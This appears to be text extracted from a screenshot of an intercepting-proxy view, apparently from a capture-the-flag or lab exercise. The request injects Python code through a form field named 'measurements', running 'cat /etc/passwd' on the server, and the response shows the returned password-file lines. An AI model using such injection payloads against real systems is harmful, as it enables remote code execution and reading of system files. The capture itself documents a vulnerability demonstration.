 Request
Pretty Raw Hex
\n
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 79
13
14 ingredient=leak&measurements=__import__('os').popen('cat /etc/passwd').read()
15
Response
Pretty Raw Hex Render
\n
18 <h1 style='font-size: 140px; text-shadow: 2px 2px 0 #0C3447,
5px 5px 0 #6a1b9a, 10px 10px 0 #00131E;'>
root:x:0:0:root:/root:/bin/ash
19 bin:x:1:1:bin:/bin:/sbin/nologin
20 daemon:x:2:2:daemon:/sbin:/sbin/nologin
21 adm:x:3:4:adm:/var/adm:/sbin/nologin
22 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
23 sync:x:5:0:sync:/sbin:/bin/sync
24 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
25 halt:x:7:0:halt:/sbin:/sbin/halt